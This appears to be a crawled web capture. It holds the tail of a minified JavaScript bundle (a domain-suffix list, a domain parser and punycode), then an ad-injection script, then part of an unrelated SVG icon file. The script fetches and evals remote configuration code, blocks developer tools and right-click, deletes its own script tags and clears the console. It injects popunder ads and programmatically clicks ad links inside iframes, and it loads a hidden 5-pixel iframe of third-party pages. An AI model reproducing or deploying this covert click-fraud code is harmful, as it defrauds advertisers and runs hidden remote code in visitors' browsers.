pot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(A[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(T,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=L((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+L(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?q(a/x):a>>1,a+=q(a/o);a>_*f>>1;e+=v)a=q(a/_);return q(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>q((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>q(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),q(d/o)>b-y&&n("overflow"),y+=q(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(L(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>q((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(L(p(g+z%y,0))),k=q(z/y);x.push(L(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,T=/[\x2E\u3002\uFF0E\uFF61]/g,A={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},_=v-w,q=Math.floor,L=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var d0m41n=psl.parse(window.location.hostname).domain;calculateSHA1Hash(d0m41n).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(10*Math.random()),selectedBanner=Math.floor(10*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0==selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0,div.appendChild(new_script)}else if("banner1"===type&&0==selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0,div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(3*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/icons.svg
body_size: 4689
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="icons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<defs>
<style type="text/css"><![CDATA[
  #icons > g {
    display: none;
  }
  #icons > g:target {
    display: block;
  }
]]></style>
</defs>
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#B01F24;}
	.st2{display:inline;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
	.st3{display:inline;fill:#2056A6;}
	.st4{display:inline;}
	.st5{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st6{fill:#FFFFFF;}
	.st7{display:inline;fill:#FFFFFF;}
	.st8{display:inline;fill:none;stroke:#303234;stroke-width:5.4352;stroke-linecap:round;stroke-linejoin:round;}
	.st9{display:inline;fill:#D9D9D9;}
	.st10{display:inline;fill:#303234;}
	.st11{fill:#303234;}
	.st12{display:inline;fill:none;}
	.st13{display:inline;fill:none;stroke:#303234;stroke-width:5.1462;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="delete" class="st0">
	<rect y="0" class="st1" width="60" height="60"/>
	<line class="st2" x1="9.1" y1="9.1" x2="50.9" y2="50.9"/>
	<line class="st2" x1="50.9" y1="9.1" x2="9.1" y2="50.9"/>
</g>
<g id="change" class="st0">
	<rect y="0" class="st3" width="60" height="60"/>
	<polyline class="st2" points="8.3,27.6 25.1,44.2 51.7,15.1 	"/>
</g>
<g id="add" class="st0">
	<g class="st4">
		<path class="st5" d="M28.5,15.7h3v12.9h12.4v2.9H31.5v12.9h-3v-13H16.1v-2.9h12.4V15.7z"/>
	</g>
	<g class="st4">
		<path class="st6" d="M30,4c14.3,0,26,11.7,26,26S44.3,56,30,56S4,44.3,4,30S15.7,4,30,4 M30,0C13.4,0,0,13.4,0,30s13.4,30,30,30
			s30-13.4,30-30S46.6,0,30,0L30,0z"/>
	</g>
</g>
<g id="pinterest" class="st0">
	<path class="st7" d="M30,0C13.4,0,0,13.4,0,30s13.4,30,30,30s30-13.4,30-30S46.6,0,30,0z M44.2,33.9C38,46.5,28.3,39,28.3,39
		c-0.5,1.4-1.1,3.1-1.8,5.1c-2.1,5.8-4.5,8.2-4.7,2.5s3.6-16.2,3.6-16.2c-2-2.9,0.2-9.5,3.5-9.2s3.5,2.7,2.7,6.5
		c-0.8,3.8-1.9,7.5,1.1,8.5c0,0,4.5,2.2,7-4.5c3.1-8.3-1.7-12.1-1.7-12.1c-2.2-2.3-8.9-3.8-13.7-0.1c-4.7,3.8-3.4,9.2-2.9,10.5
		c0.5,1.4,1.4,3.8-0.2,4.5c-1.7,0.7-2.9-0.4-3.5-1.2s-4.9-7.3,0.5-14.7c5.6-7.8,14.4-6.6,18.7-5.3C41.3,14.6,50.6,20.9,44.2,33.9z"
		/>
</g>
<g id="line" class="st0">
	<path class="st7" d="M30,0C13.4,0,0,13.4,0,30s13.4,30,30,30s30-13.4,30-30S46.6,0,30,0z M48.2,36.2C44,43.3,30.1,50.8,29.1,50.8
		c-1.1,0-1-1.1-0.6-3.8v-0.1c0.2-1-0.5-2-1.6-2.2c-0.4,0-0.7-0.1-1.1-0.2h-0.1l0,0c-9.4-1.6-16.5-8.4-16.5-16.6
		c0-9.4,9.3-17,20.9-17S51,18.5,51,27.9C50.9,30.9,49.9,33.8,48.2,36.2z"/>
	<path class="st7" d="M22.6,31H19c-0.1,0-0.2-0.1-0.2-0.2l0,0v-6.7c0-0.1-0.1-0.2-0.2-0.2h-1.7c-0.1,0-0.2,0.1-0.2,0.2l0,0v8.7
		c0,0.1,0.1,0.2,0.2,0.2h5.8c0.1,0,0.2-0.1,0.2-0.2l0,0v-1.5C22.8,31.1,22.7,31,22.6,31z"/>
	<path class="st7" d="M25.1,23.8c-0.6,0-1.1,0.5-1.1,1.1v7c0,0.6,0.5,1.1,1.1,1.1s1.1-0.5,1.1-1.1v-7C26.2,24.3,25.7,23.8,25.1,23.8
		z"/>
